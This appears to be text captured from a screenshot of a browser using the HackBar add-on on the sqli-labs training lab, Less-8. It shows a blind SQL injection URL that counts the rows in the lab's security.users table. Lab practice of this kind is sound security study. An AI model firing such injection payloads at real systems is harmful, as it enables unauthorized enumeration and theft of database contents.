 10.60.250.151/sqlilabs/Less-8/?id=1' and 13=(select count(username) from security.users)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-8/?id=1' and 13=(select count(username) from security.users)%23
Split URL
Execute
Post data Referrer User Agent Cookies